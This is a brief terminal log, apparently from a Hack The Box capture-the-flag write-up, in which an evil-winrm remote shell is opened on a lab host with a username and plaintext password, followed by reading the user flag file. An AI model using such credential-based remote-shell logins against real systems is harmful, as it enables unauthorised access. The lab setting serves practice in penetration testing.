 kal@3kara:~/Templates/htb$ evil-winrm -i 10.10.10.203 -u robisl -p wolves11
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\robisl\Documents> whoami
worker\robisl
*Evil-WinRM* PS C:\Users\robisl\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\robisl\Desktop> ls
Directory: C:\Users\robisl\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 8/24/2020 9:45 AM 34 user.txt
*Evil-WinRM* PS C:\Users\robisl\Desktop> type user.txt
a6ed7
*Evil-WinRM* PS C:\Users\robisl\Desktop>